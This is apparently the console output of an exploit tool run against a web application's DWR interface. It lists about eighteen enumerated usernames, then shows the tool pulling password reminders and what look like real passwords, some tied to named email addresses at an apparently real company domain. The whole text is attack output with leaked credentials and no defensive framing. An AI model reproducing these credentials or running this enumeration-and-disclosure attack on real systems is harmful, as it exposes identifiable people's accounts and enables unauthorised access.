 [INFO] Getting Possible logins...
[+] Possible user: novo_usuario
[+] Possible user: himssla
[+] Possible user: admin
[+] Possible user: asantos
[+] Possible user: azanuto
[+] Possible user: Beatriz_Silva
[+] Possible user: cbenseler
[+] Possible user: davellar
[+] Possible user: Diogo_Rocha
[+] Possible user: epires
[+] Possible user: elaine
[+] Possible user: kayala
[+] Possible user: lsousa
[+] Possible user: nlopes
[+] Possible user: nidia
[+] Possible user: paulo
[+] Possible user: Testador
[+] Possible user: danlopes
[INFO] Finish all possible logins were got..
[INFO] created a file.. ( user-file.txt ) with all users collected
[+] Type the user to get ther password Remainder or (type [q] to quit): Beatriz_Silva
//#DWR-INSERT
//#DWR-REPLY
dwr.engine._remoteHandleCallback('2','0',"");
[+] Type the user to get ther password Remainder or (type [q] to quit): elaine
//#DWR-INSERT
//#DWR-REPLY
dwr.engine._remoteHandleCallback('2','0',"mudar+@+123");
exploit passwords
[+] Type the user to get ther password Remainder or (type [q] to quit): q
[+] user cnagatomo@mmcafe.com.br : ('(\'2\',\'1\',"Cintia 01 !");', '(\'2\',\'1\',"Cintia 01 !");')
[+] user cnagatomo@mmcafe.com.br : ('(\'2\',\'1\',"Cintia 01 !");', '(\'2\',\'1\',"Cintia 01 !");')
[+] user omarques@mmcafe.com.br : ('(\'2\',\'1\',"otinho!");', '(\'2\',\'1\',"otinho!");')
[+] user omarques@mmcafe.com.br : ('(\'2\',\'1\',"otinho!");', '(\'2\',\'1\',"otinho!");')